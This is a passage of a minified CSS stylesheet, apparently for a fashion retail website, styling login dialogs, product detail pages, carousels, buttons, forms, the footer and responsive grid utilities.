.b-subscription-button{max-width:17.5rem;width:100%}.b-suggestions__aside{display:flex;flex-direction:column;gap:2.5rem;padding:2.5rem 1rem 0}.b-suggestions__products{grid-template-columns:repeat(2,1fr);grid-template-columns:repeat(2,minmax(0,1fr));display:grid}.b-suggestions__actions{margin-right:-1.625rem}.b-suggestions__link .b-suggestions__image img{width:100%}.b-suggestions__category{display:none}.b-utility-menu_hamburger .b-utility-menu__item.b-utility-menu__item_my-account .icon-account:before{float:none;font-size:1.375rem;vertical-align:middle}.b-utility-menu__link{flex-direction:row-reverse;justify-content:space-between;width:100%}.b-utility-menu__link.cc-hovered:before{background-color:transparent}.b-utility-menu__link.b-utility-menu__link_logged{flex-direction:row;gap:0}.b-utility-menu__item .b-utility-menu__link:before{font-size:1.375rem}.b-login-flyout,.b-login-flyout-overlay,.b-utility-menu__link_empty:hover .b-utility-menu__cart-popup{display:none}.b-utility-menu__flyout-item{border-bottom:1px solid #f6f6f6}.b-login.b-account__updatepassword{margin-bottom:2.5rem}.b-login__actions{margin-top:.3125rem}.b-login__reset-password--modal .ui-dialog-content_wrapper.visible{padding:2rem 1rem 1.5rem}.b-login__reset-password--modal .ui-button{right:1rem}.b-login__reset-password--modal .b-password-reset_description{margin-top:1.6875rem}.b-login__reset-password--modal .b-popup__form .b-form__row{margin-top:1.5rem}.b-login__reset-password--modal .b-popup__form .b-form__row+.b-form__row{margin-top:2.875rem}.b-login__reset-password--modal .link-primary-book-small{margin-top:1.25rem}.b-login__reset-password--modal .ui-dialog-titlebar-close{font-size:0}.b-login__reset-password--modal .ui-dialog-titlebar-close:after{content:"";position:absolute;background-image:url(../../images/icons/close-cross.svg);width:1.1875rem;height:1.1875rem;top:0;right:0}.b-popup__title,.ui-dialog-content h1,.ui-dialog-title{margin-top:0;padding-right:3.75rem}.b-popup_login .b-popup__title:not(.b-pdp__zoom-wrapper),.b-popup_login .ui-dialog-content h1:not(.b-pdp__zoom-wrapper),.b-popup_login .ui-dialog-title:not(.b-pdp__zoom-wrapper),[data-modal-old-class=b-popup_login] .b-popup__title:not(.b-pdp__zoom-wrapper),[data-modal-old-class=b-popup_login] .ui-dialog-content h1:not(.b-pdp__zoom-wrapper),[data-modal-old-class=b-popup_login] .ui-dialog-title:not(.b-pdp__zoom-wrapper){text-align:left}.b-popup__content,.ui-dialog-content_wrapper{padding:1rem 1rem 5rem;width:100%}.b-popup__content .b-pdp__main-content .b-cart-modal--header,.ui-dialog-content_wrapper .b-pdp__main-content .b-cart-modal--header{display:flex}.b-popup__form-message{max-width:100%;padding:0;text-align:left}.b-google-captcha-center>div{margin-left:0}div[style*="z-index: 2000000000;"]:not(div[style*="z-index: 2000000000;"] *){transform:scale(.77);transform-origin:0 0}.g-recaptcha-bubble-arrow{display:none!important}.b-ui-captcha-dialog .ui-dialog-title{padding-left:3.75rem;margin-top:3.125rem}.ui-dialog__loyaltyproducts .b-title{display:flex;justify-content:flex-start;padding:0}.ui-dialog__loyaltyproducts .b-checkout-login__subtitle{max-width:12.5rem;margin-top:1.5rem}.sp_modal__container#sp_modal__container{padding-left:1.825rem;padding-right:1.825rem;border:none}.sp_modal__container#sp_modal__container .sp_modal__heading{width:90%}.b-popup__backInStock .ui-dialog:not(.b-pdp__zoom-wrapper) .ui-dialog-titlebar-close,[data-modal-old-class="b-popup__backInStock b-popup_login"] .ui-dialog:not(.b-pdp__zoom-wrapper) .ui-dialog-titlebar-close{font-size:0}.b-popup__backInStock .ui-dialog:not(.b-pdp__zoom-wrapper) .ui-dialog-titlebar-close:after,[data-modal-old-class="b-popup__backInStock b-popup_login"] .ui-dialog:not(.b-pdp__zoom-wrapper) .ui-dialog-titlebar-close:after{content:"";position:absolute;background-image:url(../../images/icons/close-cross.svg);width:1.1875rem;height:1.1875rem;top:0;right:0}.b-popup__backInStock .ui-dialog:not(.b-pdp__zoom-wrapper) .ui-dialog-title,[data-modal-old-class="b-popup__backInStock b-popup_login"] .ui-dialog:not(.b-pdp__zoom-wrapper) .ui-dialog-title{font:1rem Futura Std Bold,Arial,sans-serif}.b-backInStock__body--button{position:absolute;bottom:1.25rem;left:0;width:85%;left:50%;transform:translate(-50%)}.b-backInStock__body .b-pdp__main-content{padding-top:.75rem}.edit-item-dialog .ui-dialog-titlebar-close{position:static;font-size:0}.edit-item-dialog .ui-dialog-titlebar-close:after{content:"";position:absolute;background-image:url(../../images/icons/close-cross.svg);width:1.1875rem;height:1.1875rem;top:1rem;right:1rem}.b-pdp__main-content .b-last-lowest-price__container{display:flex}.b-pdp__main-content .b-last-lowest-price__container .b-last-lowest-price__label{margin-right:.3125rem}.b-register-form__address-form .h-margin-top-30{text-align:center}.b-banner-seventh__text{padding:0 1.75rem}.b-banner-fifth{align-items:center;flex-direction:column}.b-banner-fifth__title{line-height:1.43}.slick-current+.slick-active .b-banner-fourth__imgs-item img{transform:scale(1.2) translateY(-8.2%)}.slick-current+.slick-active .b-banner-fourth__imgs-item p{opacity:1}.b-carousel-secondary{margin:0 -.4375rem}.b-carousel-secondary .slick-dots{bottom:98%;right:.4375rem}.b-carousel-third,.b-recommendation{padding-bottom:1rem}.b-carousel-third__title,.b-recommendation__title{line-height:1.625rem}.b-carousel-third .slick-arrow svg,.b-recommendation .slick-arrow svg{width:2rem;height:2rem}.b-carousel-third .slick-prev,.b-recommendation .slick-prev{top:-5.625rem;right:3.5rem}.b-carousel-third .slick-next,.b-recommendation .slick-next{top:-5.625rem;right:.5rem}.b-recommendation__title{width:70%;line-height:1.625rem}.b-carousel-third-adv .b-btn_primary{font-size:.625rem;letter-spacing:1px;max-width:7.5rem;padding:0 .75rem;width:100%}.b-carousel-third-adv .slick-list{max-width:45rem;overflow:visible!important;width:140%}.b-carousel-third-adv .b-product-tile img{transform-origin:70% 70%}.b-carousel-third-adv .slick-current .b-product-tile{z-index:1}.b-color-selector__list li{height:3.625rem;width:3.625rem}.b-color-selector_large-sticky{display:none}.b-color-selector__title-sticky{height:3.125rem}.b-color-selector__title-sticky img,.b-color-selector__title-sticky span{display:none}.b-content__sizes h2{font-size:1.125rem}.b-content__sizes h3{font-size:1rem}.ui-find-in-store:not(.ui-dialog-sizeguide) .ui-dialog:not(.b-pdp__zoom-wrapper) .ui-dialog-titlebar-close{font-size:0}.ui-find-in-store:not(.ui-dialog-sizeguide) .ui-dialog:not(.b-pdp__zoom-wrapper) .ui-dialog-titlebar-close:after{content:"";display:inline-block;background-image:url(../images/icons/close-cross.svg);width:1.1875rem;height:1.1875rem}.ui-find-in-store:not(.ui-dialog-sizeguide) .ui-dialog:not(.b-pdp__zoom-wrapper) .ui-dialog-title{font:1rem Futura Std Bold,Arial,sans-serif}.ui-find-in-store:not(.ui-dialog-sizeguide) .ui-dialog:not(.b-pdp__zoom-wrapper) .ui-widget-header{margin-bottom:1rem}.ui-find-in-store:not(.ui-dialog-sizeguide) .ui-dialog:not(.b-pdp__zoom-wrapper) .b-find-store__load-more{width:100%}.b-pdp__main-carousel .slick-dots{left:50%;transform:translateX(-50%);position:absolute;top:auto;bottom:0;margin-bottom:.75rem}.b-pdp__main-carousel .slick-dots button{background-color:#949494;border-radius:50%;font-size:0;height:.0625pxrem;padding:0;width:.0625pxrem}.b-pdp__main-carousel .slick-dots li{padding:0 .1875rem;vertical-align:middle;margin:0 .1875rem;background-color:#949494}.b-pdp__thumbnails{display:none}.p-pdp_overflow-hidden{height:100%;min-height:100%;overflow:hidden;position:relative}.b-pdp__alert{margin-top:1rem}.b-pdp__right-col .b-pdp__product-titleContainer .b-pdp__product-titleRow{align-items:flex-start;margin-top:.875rem}.b-pdp__head .b-pdp__product-title{text-wrap:wrap;max-width:70vw}.sp-container{padding-bottom:1.5rem}.b-pdp__findinstore{margin-right:1.5rem}.b-pdp__action-bottom,.b-pdp__action-top{padding:1rem 1.5rem;padding-top:.84375rem;justify-content:center;border-bottom:.0625rem solid #d7d7d7}.b-pdp__action-top{padding:0;margin-top:.5625rem;justify-content:flex-start;border-bottom:0}.b-pdp__social{justify-content:space-between}.b-pdp__tabs-item.b-accordion__item{border-bottom:0}.b-pdp__tabs-title{padding:1.125rem 3.125rem 1.125rem 1.125rem}.b-pdp__tabs-content{padding:1.125rem 3.375rem 1.875rem 1.125rem}.b-pdp__tabs-attr-list{margin:1.125rem 3.375rem 1.875rem 1.125rem}.b-pdp__color-sticky,.b-pdp__size-sticky{padding:0 .875rem;width:50%}.b-pdp__color-toggle{overflow:auto;width:100%;bottom:0;left:0;position:fixed;right:0;top:0;transition:all .24s ease-in 0s;background-color:#fff;height:100%;left:auto;transform:translateX(100%);z-index:4}.b-pdp__color-toggle.active{transform:translateX(0)}.b-pdp__size-toggle{overflow:auto;width:100%;bottom:0;left:0;position:fixed;right:0;top:0;transition:all .24s ease-in 0s;background-color:#fff;box-shadow:0 0 1.875rem 0 hsla(205,8%,59%,.2);height:100%;left:auto;transform:translateX(100%);z-index:4}.b-pdp__size-toggle.active{transform:translateX(0)}.b-feedaty-total-container .b-recommend-feedaty .b-recommend-feedaty-arrow{margin-left:.5rem}.b-feedaty-total-container .b-rating-reviews-container .index{width:100%}.b-feedaty-total-container .b-rating-reviews-container .b-feedaty-review-body{margin:0 auto;padding-top:0;width:100%}.b-feedaty-total-container .b-rating-reviews-container .b-comment-container .b-comment-section .b-comment-section__name{width:100%}.b-feedaty-total-container .b-rating-reviews-container-header{padding-top:1.625rem}.b-feedaty-total-container .b-rating-reviews-container-header .b-comment-section__stars:before{content:"☆"}.b-feedaty-total-container .b-rating-reviews-container-header .b-stars-feedaty:before{content:"★"}.b-feedaty-total-container .b-feedaty-btn{margin:1rem 0}.b-comment-section__stars,.b-stars-feedaty{font-size:1.5625rem;padding-left:.5rem}.b-mobileOff{display:none}.b-review-container{padding:.5rem 0 1.4375rem}.b-scrolltoreview{margin-left:auto;margin-right:auto}.b-pdp__action-buttons{padding-bottom:1.1875rem;flex-direction:column}.scalapay-widget-position{margin-bottom:.5rem}.b-pdp-set .b-pdp__action-top{align-items:center;box-align:center;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between}.b-pdp-set .b-pdp__findinstore,.b-pdp__image-wrapper-ps{margin-bottom:0}.b-pdp-set__list{margin:-.25rem 0 0}.b-pdp-set__item .b-size-selector__size-guide{margin-bottom:.75rem}.b-pdp-set__image__wrp{padding-right:.125rem}.b-pdp-variations-sticky.sticky{bottom:0;height:auto}.b-pdp-variations-sticky .b-pdp-variation-sticky__info,.b-pdp-variations-sticky .b-pdp-variation-sticky__variationsButton{display:none}.b-pdp-variations-sticky__inner{align-items:flex-start;box-align:flex-start;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:wrap;justify-content:center}.b-pdp-variation-sticky__button{width:100%}.b-pdp-variation-sticky__button .b-add-to-cart,.b-pdp-variation-sticky__button .b-pdp__addtocart{min-width:100%;max-width:100%;border-radius:0;display:block}.b-pdp-variation-sticky__button-done-wrap{margin-bottom:1.125rem}.b-pdp__zoom .slick-dots{left:50%;transform:translate(-50%)}.b-pdp__zoom-thumbs{height:100dvh;bottom:20px}.b-pdp__zoom-thumbs .slick-slider{text-align:center}.b-pdp__zoom-thumbs .slick-list,.b-pdp__zoom-thumbs .slick-track{height:auto!important;width:100%!important}.b-pdp__zoom-thumbs li{transition:all .15s ease-in 0s;background:#dbdbdb;border-radius:.75rem;display:inline-block;float:none;height:.375rem;margin:0 .1875rem;vertical-align:top;width:.375rem}.b-pdp__zoom-thumbs--currentSlide{left:41%;transform:translate(-41%)}.b-pdp__zoom-thumbs--totalSlide{left:59.5%;transform:translate(-59.5%)}.b-pdp__zoom-thumbs .slick-active{background:#003da5}.b-pdp__zoom-thumbs .slick-slide{background:#dbdbdb;border-radius:.75rem;display:inline-block!important;float:none;height:.375rem!important;margin:0 .1875rem;vertical-align:top;width:.375rem!important}.b-pdp__zoom-thumbs .slick-slide.slick-current{background:#003da5}.b-pdp__zoom-thumbs .slick-slide img{display:none}.b-pdp__zoom-wrapper .ui-dialog-titlebar-close{font-size:0}.b-pdp__zoom-wrapper .ui-dialog-titlebar-close:after{content:"";position:absolute;top:-.75rem;right:-.9375rem;background-image:url(../images/icons/close-cross.svg);width:1.1875rem;height:1.1875rem}.is-video .b-pdp__zoom-thumbs-list .video-thumb{position:relative}.is-video .b-pdp__zoom-thumbs-list .video-thumb:before{content:"";height:1.25rem;display:inline-block;width:1.25rem;transform:none;position:static}.is-video .b-pdp__zoom-thumbs-list .video-thumb:after{border-top:4px solid transparent;border-left:6px solid #fff;border-bottom:4px solid transparent}.is-video .b-pdp__zoom-thumbs-list .slick-slide{vertical-align:middle}.is-video .b-pdp__zoom-thumbs-list .slick-slide:last-child{height:1.25rem!important;width:1.25rem!important;font-size:0}.b-product-tile__image-dots{align-items:stretch;box-align:stretch;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:wrap;justify-content:center;padding-top:.625rem}.b-product-tile__image-dot{transition:all .15s ease-in 0s;background-color:#f6f6f6;border-radius:50%;height:.4375rem;margin:0 .15625rem;width:.4375rem}.b-product-tile__image-dot_simple{background:currentColor}.b-product-tile__image-alternative:not(.h-hidden)~.b-product-tile__dots-container .b-product-tile__image-dot_simple,.b-product-tile__image-dot_alternative{background:#ccc}.b-product-tile__image-alternative:not(.h-hidden)~.b-product-tile__dots-container .b-product-tile__image-dot_alternative{background:currentColor}.b-product-tile__hover-state,.b-size-selector_large-sticky{display:none}.b-size-selector__title-sticky{height:3.125rem}.b-size-selector__title-sticky img,.b-size-selector__title-sticky span{display:none}.b-thin-component__item{width:100%;margin-bottom:.625rem}.b-thin-component__item:last-child{margin-bottom:0}}@media (max-width:767px) and (max-width:767px){.col-0-small,.col-1-small,.col-2-small,.col-3-small,.col-4-small,.col-5-small,.col-6-small,.col-7-small,.col-8-small,.col-9-small,.col-10-small,.col-11-small,.col-12-small,.grid_wide .col-0-small,.grid_wide .col-1-small,.grid_wide .col-2-small,.grid_wide .col-3-small,.grid_wide .col-4-small,.grid_wide .col-5-small,.grid_wide .col-6-small,.grid_wide .col-7-small,.grid_wide .col-8-small,.grid_wide .col-9-small,.grid_wide .col-10-small,.grid_wide .col-11-small,.grid_wide .col-12-small,.grid_wide .col-13-small,.grid_wide .col-14-small,.grid_wide .col-15-small,.grid_wide .col-16-small{padding:0 1rem}}@media (max-width:413px){.b_cookie_error{padding-top:8.8125rem}.b_cookie_error .b-header{top:4.5rem}}@media only screen and (max-width:320px){.b-register-form__address-form .b-form__row .b-radiobutton__item+.b-radiobutton__item{margin-top:.625rem}}@media (min-width:768px) and (max-width:1199px){.subtitle-large-bold,.subtitle-large-book{font-size:1.375rem;line-height:1.5rem}.subtitle-small-bold,.subtitle-small-book{font-size:1.25rem;line-height:1.375rem}.body-large-bold{font-size:1.125rem;line-height:1.625rem}.h-text-left-medium{text-align:left}.h-text-right-medium{text-align:right}.h-text-center-medium{text-align:center}.h-text-justify-medium{text-align:justify}.h-collapse-padding-medium{padding:0!important}.h-collapse-padding-left-medium{padding-left:0!important}.h-collapse-padding-right-medium{padding-right:0!important}.h-position-relative-medium{position:relative}.h-padding-top-0-medium{padding-top:0}.h-margin-top-0-medium{margin-top:0}.h-padding-bottom-0-medium{padding-bottom:0}.h-margin-bottom-0-medium{margin-bottom:0}.h-padding-left-0-medium{padding-left:0}.h-margin-left-0-medium{margin-left:0}.h-padding-right-0-medium{padding-right:0}.h-margin-right-0-medium{margin-right:0}.h-padding-top-5-medium{padding-top:5px}.h-margin-top-5-medium{margin-top:5px}.h-padding-bottom-5-medium{padding-bottom:5px}.h-margin-bottom-5-medium{margin-bottom:5px}.h-padding-left-5-medium{padding-left:5px}.h-margin-left-5-medium{margin-left:5px}.h-padding-right-5-medium{padding-right:5px}.h-margin-right-5-medium{margin-right:5px}.h-padding-top-10-medium{padding-top:10px}.h-margin-top-10-medium{margin-top:10px}.h-padding-bottom-10-medium{padding-bottom:10px}.h-margin-bottom-10-medium{margin-bottom:10px}.h-padding-left-10-medium{padding-left:10px}.h-margin-left-10-medium{margin-left:10px}.h-padding-right-10-medium{padding-right:10px}.h-margin-right-10-medium{margin-right:10px}.h-padding-top-15-medium{padding-top:15px}.h-margin-top-15-medium{margin-top:15px}.h-padding-bottom-15-medium{padding-bottom:15px}.h-margin-bottom-15-medium{margin-bottom:15px}.h-padding-left-15-medium{padding-left:15px}.h-margin-left-15-medium{margin-left:15px}.h-padding-right-15-medium{padding-right:15px}.h-margin-right-15-medium{margin-right:15px}.h-padding-top-20-medium{padding-top:20px}.h-margin-top-20-medium{margin-top:20px}.h-padding-bottom-20-medium{padding-bottom:20px}.h-margin-bottom-20-medium{margin-bottom:20px}.h-padding-left-20-medium{padding-left:20px}.h-margin-left-20-medium{margin-left:20px}.h-padding-right-20-medium{padding-right:20px}.h-margin-right-20-medium{margin-right:20px}.h-padding-top-25-medium{padding-top:25px}.h-margin-top-25-medium{margin-top:25px}.h-padding-bottom-25-medium{padding-bottom:25px}.h-margin-bottom-25-medium{margin-bottom:25px}.h-padding-left-25-medium{padding-left:25px}.h-margin-left-25-medium{margin-left:25px}.h-padding-right-25-medium{padding-right:25px}.h-margin-right-25-medium{margin-right:25px}.h-padding-top-30-medium{padding-top:30px}.h-margin-top-30-medium{margin-top:30px}.h-padding-bottom-30-medium{padding-bottom:30px}.h-margin-bottom-30-medium{margin-bottom:30px}.h-padding-left-30-medium{padding-left:30px}.h-margin-left-30-medium{margin-left:30px}.h-padding-right-30-medium{padding-right:30px}.h-margin-right-30-medium{margin-right:30px}.h-padding-top-35-medium{padding-top:35px}.h-margin-top-35-medium{margin-top:35px}.h-padding-bottom-35-medium{padding-bottom:35px}.h-margin-bottom-35-medium{margin-bottom:35px}.h-padding-left-35-medium{padding-left:35px}.h-margin-left-35-medium{margin-left:35px}.h-padding-right-35-medium{padding-right:35px}.h-margin-right-35-medium{margin-right:35px}.h-padding-top-40-medium{padding-top:40px}.h-margin-top-40-medium{margin-top:40px}.h-padding-bottom-40-medium{padding-bottom:40px}.h-margin-bottom-40-medium{margin-bottom:40px}.h-padding-left-40-medium{padding-left:40px}.h-margin-left-40-medium{margin-left:40px}.h-padding-right-40-medium{padding-right:40px}.h-margin-right-40-medium{margin-right:40px}.h-padding-top-45-medium{padding-top:45px}.h-margin-top-45-medium{margin-top:45px}.h-padding-bottom-45-medium{padding-bottom:45px}.h-margin-bottom-45-medium{margin-bottom:45px}.h-padding-left-45-medium{padding-left:45px}.h-margin-left-45-medium{margin-left:45px}.h-padding-right-45-medium{padding-right:45px}.h-margin-right-45-medium{margin-right:45px}.h-padding-top-50-medium{padding-top:50px}.h-margin-top-50-medium{margin-top:50px}.h-padding-bottom-50-medium{padding-bottom:50px}.h-margin-bottom-50-medium{margin-bottom:50px}.h-padding-left-50-medium{padding-left:50px}.h-margin-left-50-medium{margin-left:50px}.h-padding-right-50-medium{padding-right:50px}.h-margin-right-50-medium{margin-right:50px}.h-padding-top-60-medium{padding-top:60px}.h-margin-top-60-medium{margin-top:60px}.h-padding-bottom-60-medium{padding-bottom:60px}.h-margin-bottom-60-medium{margin-bottom:60px}.h-padding-left-60-medium{padding-left:60px}.h-margin-left-60-medium{margin-left:60px}.h-padding-right-60-medium{padding-right:60px}.h-margin-right-60-medium{margin-right:60px}.h-padding-top-75-medium{padding-top:75px}.h-margin-top-75-medium{margin-top:75px}.h-padding-bottom-75-medium{padding-bottom:75px}.h-margin-bottom-75-medium{margin-bottom:75px}.h-padding-left-75-medium{padding-left:75px}.h-margin-left-75-medium{margin-left:75px}.h-padding-right-75-medium{padding-right:75px}.h-margin-right-75-medium{margin-right:75px}.h-padding-top-100-medium{padding-top:100px}.h-margin-top-100-medium{margin-top:100px}.h-padding-bottom-100-medium{padding-bottom:100px}.h-margin-bottom-100-medium{margin-bottom:100px}.h-padding-left-100-medium{padding-left:100px}.h-margin-left-100-medium{margin-left:100px}.h-padding-right-100-medium{padding-right:100px}.h-margin-right-100-medium{margin-right:100px}.h-font-size-11-medium{font-size:11px}.h-font-size-13-medium{font-size:13px}.h-font-size-14-medium{font-size:14px}.h-font-size-17-medium{font-size:17px}.h-font-size-18-medium{font-size:18px}.h-font-size-19-medium{font-size:19px}.h-font-size-22-medium{font-size:22px}.h-font-size-24-medium{font-size:24px}.h-font-size-32-medium{font-size:32px}.h-font-size-33-medium{font-size:33px}.h-font-size-36-medium{font-size:36px}.h-font-size-64-medium{font-size:64px}.h-text-transform-uppercase-medium{text-transform:uppercase}.h-text-transform-lowercase-medium{text-transform:lowercase}.h-text-transform-capitalize-medium{text-transform:capitalize}.h-hidden-medium{display:none!important}.h-visible-medium{display:block}.grid{padding:0 1.25rem}.grid .grid{padding:0}.grid_wide{padding:0 1.25rem}.grid_wide .grid_wide{padding:0}.grid_wide .col-0{padding:0 1rem}.grid_wide .col-0-medium{width:0}.grid_wide .col-0-push-medium{margin-left:0}.grid_wide .col-1{padding:0 1rem}.grid_wide .col-1-medium{width:6.25%}.grid_wide .col-1-push-medium{margin-left:6.25%}.grid_wide .col-2{padding:0 1rem}.grid_wide .col-2-medium{width:12.5%}.grid_wide .col-2-push-medium{margin-left:12.5%}.grid_wide .col-3{padding:0 1rem}.grid_wide .col-3-medium{width:18.75%}.grid_wide .col-3-push-medium{margin-left:18.75%}.grid_wide .col-4{padding:0 1rem}.grid_wide .col-4-medium{width:25%}.grid_wide .col-4-push-medium{margin-left:25%}.grid_wide .col-5{padding:0 1rem}.grid_wide .col-5-medium{width:31.25%}.grid_wide .col-5-push-medium{margin-left:31.25%}.grid_wide .col-6{padding:0 1rem}.grid_wide .col-6-medium{width:37.5%}.grid_wide .col-6-push-medium{margin-left:37.5%}.grid_wide .col-7{padding:0 1rem}.grid_wide .col-7-medium{width:43.75%}.grid_wide .col-7-push-medium{margin-left:43.75%}.grid_wide .col-8{padding:0 1rem}.grid_wide .col-8-medium{width:50%}.grid_wide .col-8-push-medium{margin-left:50%}.grid_wide .col-9{padding:0 1rem}.grid_wide .col-9-medium{width:56.25%}.grid_wide .col-9-push-medium{margin-left:56.25%}.grid_wide .col-10{padding:0 1rem}.grid_wide .col-10-medium{width:62.5%}.grid_wide .col-10-push-medium{margin-left:62.5%}.grid_wide .col-11{padding:0 1rem}.grid_wide .col-11-medium{width:68.75%}.grid_wide .col-11-push-medium{margin-left:68.75%}.grid_wide .col-12{padding:0 1rem}.grid_wide .col-12-medium{width:75%}.grid_wide .col-12-push-medium{margin-left:75%}.grid_wide .col-13{padding:0 1rem}.grid_wide .col-13-medium{width:81.25%}.grid_wide .col-13-push-medium{margin-left:81.25%}.grid_wide .col-14{padding:0 1rem}.grid_wide .col-14-medium{width:87.5%}.grid_wide .col-14-push-medium{margin-left:87.5%}.grid_wide .col-15{padding:0 1rem}.grid_wide .col-15-medium{width:93.75%}.grid_wide .col-15-push-medium{margin-left:93.75%}.grid_wide .col-16{padding:0 1rem}.grid_wide .col-16-medium{width:100%}.grid_wide .col-16-push-medium{margin-left:100%}.col-0{padding:0 1rem}.col-0-medium{width:0}.col-0-push-medium{margin-left:0}.col-1{padding:0 1rem}.col-1-medium{width:8.33333%}.col-1-push-medium{margin-left:8.33333%}.col-2{padding:0 1rem}.col-2-medium{width:16.66667%}.col-2-push-medium{margin-left:16.66667%}.col-3{padding:0 1rem}.col-3-medium{width:25%}.col-3-push-medium{margin-left:25%}.col-4{padding:0 1rem}.col-4-medium{width:33.33333%}.col-4-push-medium{margin-left:33.33333%}.col-5{padding:0 1rem}.col-5-medium{width:41.66667%}.col-5-push-medium{margin-left:41.66667%}.col-6{padding:0 1rem}.col-6-medium{width:50%}.col-6-push-medium{margin-left:50%}.col-7{padding:0 1rem}.col-7-medium{width:58.33333%}.col-7-push-medium{margin-left:58.33333%}.col-8{padding:0 1rem}.col-8-medium{width:66.66667%}.col-8-push-medium{margin-left:66.66667%}.col-9{padding:0 1rem}.col-9-medium{width:75%}.col-9-push-medium{margin-left:75%}.col-10{padding:0 1rem}.col-10-medium{width:83.33333%}.col-10-push-medium{margin-left:83.33333%}.col-11{padding:0 1rem}.col-11-medium{width:91.66667%}.col-11-push-medium{margin-left:91.66667%}.col-12{padding:0 1rem}.col-12-medium{width:100%}.col-12-push-medium{margin-left:100%}.change_store .b-checkout__block{padding:1.5625rem 1.875rem 1.875rem}.d-only{display:none}.b-btn_primary,.b-btn_secondary{font-family:Futura Std Bold,Arial,sans-serif;font-size:.75rem;border-radius:.375rem;height:2.75rem;letter-spacing:.1875rem;line-height:2.75rem;padding:0 1.75rem}.b-btn_secondary{min-width:14.125rem}.b-btn_third{min-width:14.125rem}.b-btn_fourth,.b-btn_third{font-family:Futura Std Bold,Arial,sans-serif;font-size:.75rem;border-radius:.375rem;height:2.75rem;letter-spacing:.1875rem;line-height:2.75rem;padding:0 1.75rem}.b-btn_fourth{min-width:13.375rem}.b-btn_fifth{font-family:Futura Std Bold,Arial,sans-serif;line-height:2.75rem;font-family:Futura Std Medium,Arial,sans-serif;line-height:2.625rem;min-width:13.375rem}.b-btn_fifth,.b-btn_sixth{border-radius:.375rem;height:2.75rem;letter-spacing:.1875rem;padding:0 1.75rem;font-size:.75rem}.b-btn_sixth{font-family:Futura Std Bold,Arial,sans-serif;line-height:2.75rem;padding:0 .625rem;font-family:Futura Std Medium,Arial,sans-serif;font-size:.625rem}.b-btn_seventh{border-radius:.375rem;height:2.75rem;line-height:2.75rem;border-radius:0;height:3.125rem;line-height:3.125rem}.b-btn_eighth,.b-btn_seventh{font-family:Futura Std Bold,Arial,sans-serif;font-size:.75rem;letter-spacing:.1875rem;padding:0 1.75rem}.b-btn_eighth{border-radius:.375rem;height:2.75rem;line-height:2.75rem;border-radius:0;height:3.125rem;line-height:3.125rem}.b-btn_ninth{font-family:Futura Std Bold,Arial,sans-serif;font-size:.75rem;padding:0 1.75rem;display:inline-block;vertical-align:top;padding:0 2.5rem;width:auto}.b-btn_ninth,.b-btn_tenth{border-radius:.375rem;height:2.75rem;letter-spacing:.1875rem;line-height:2.75rem}.b-btn_tenth{min-width:13.375rem}.b-btn_eleventh,.b-btn_tenth{padding:0 1.75rem;font-family:Futura Std Bold,Arial,sans-serif;font-size:.75rem}.b-btn_eleventh{line-height:2.75rem;line-height:2.5rem;min-width:16.1875rem;width:auto}.b-btn_eleventh,.b-btn_twelveth{border-radius:.375rem;height:2.75rem;letter-spacing:.1875rem}.b-btn_twelveth{font-family:Futura Std Bold,Arial,sans-serif;line-height:2.75rem;padding:0 1.75rem;font-family:Futura Std Medium,Arial,sans-serif;font-size:.75rem;line-height:2.625rem;min-width:13.375rem}.b-cookies-bar{padding:2.3125rem 0}.b-cookies-bar__content{align-items:center;box-align:center;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between}.b-cookies-bar__message{width:calc(100% - 14.125rem)}.b-cookies-bar__actions{width:14.125rem}.b-error-bar__alert{padding:.9375rem 1.125rem}.b-error-bar__alert p{margin:0 auto;width:60%}.b-footer .b-footer__newsletter .b-newsletter__agreement .b-form__field{margin-bottom:1.5rem}.b-footer .b-footer__newsletter{padding:0}.b-footer .b-footer__newsletter .b-form__agreement{margin-top:0}.b-footer__nav-column{border-bottom:1px solid #dbdbdb}.b-footer__nav-column:first-child{border-top:1px solid #fff}.b-footer__nav-column:last-child{border-bottom:1px solid #fff}.b-footer__nav-title{transition:all .15s ease-in 0s;padding:1.25rem 0}.b-footer__nav-list{padding:1rem 0 0 1.5rem}.b-footer__social-list{justify-content:space-around;width:100%}.b-footer__middle{padding:2rem 1rem 1.5rem}.b-footer__payments-item{text-align:center;width:auto}.b-footer__reviews{display:flex;justify-content:center;overflow-x:hidden;width:100%}.b-checkout-footer .b-checkout-footer__payments{align-items:center;flex-direction:row;padding:1.5rem 2.5rem}.b-checkout-footer .b-checkout-footer__payments .b-checkout-footer__payments__item{font:.8125rem Futura Std Bold,Arial,sans-serif;letter-spacing:.01625rem;line-height:.9375rem}.b-checkout-footer .b-checkout-footer__payments .b-checkout-footer__payments__item-icon__container{gap:1rem}.b-form__group{align-items:stretch;box-align:stretch;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:wrap;justify-content:space-between}.b-form__row .b-radiobutton__item{margin-right:2.5rem}.b-form__group_birth-date .b-form__row{margin:0}.b-form__row_separator{margin-top:2.5rem}.b-form__row_half{width:calc(((100% - .9375rem) / 2) * 1 + 0px)}.b-form__row_triple{width:calc(((100% - 1.875rem) / 3) * 1 + 0px)}.b-form__group .b-form__row_registration_double{width:calc(((100% - .9375rem) / 2) * 1 + 0px)!important}.b-form__group .b-form__row_phone{width:calc(((100% - .9375rem) / 2) * 1 + 0px)}.contact-us-form .b-form__group .b-form__row_phone{width:100%}.b-form__row_double-triple{width:calc(((100% - 1.875rem) / 3) * 2 + 15px)}.b-form__row_checkbox-wrapper{margin-right:3rem}.b-account .b-form__row_checkbox-wrapper{width:18%}.b-form__row_checkbox-wrapper .form-row_value{word-break:break-all}.b-selectbox__input,.b-selectbox__input_error,.b-text-input,.b-text-input_error,.b-textarea,.b-textarea_error,textarea.b-text-input{font-size:1rem}.b-brands{display:none}.b-customer-services{overflow:hidden}.b-customer-services__promo_flyout{display:none}.b-customer-services__item.siteselector-item{display:block}.b-customer-services__flyout-close,.b-customer-services__flyout-description,.b-customer-services__flyout-list,.b-customer-services__flyout-title,.b-customer-services__flyout:after,.b-customer-services__flyout:before{display:none}.b-header-promo__item{display:inline-block;vertical-align:top;font-size:.75rem}.b-header-promo__button{font-family:Futura Std Bold,Arial,sans-serif;font-size:.75rem;border-radius:.375rem;height:2.75rem;letter-spacing:.1875rem;line-height:2.75rem;padding:0 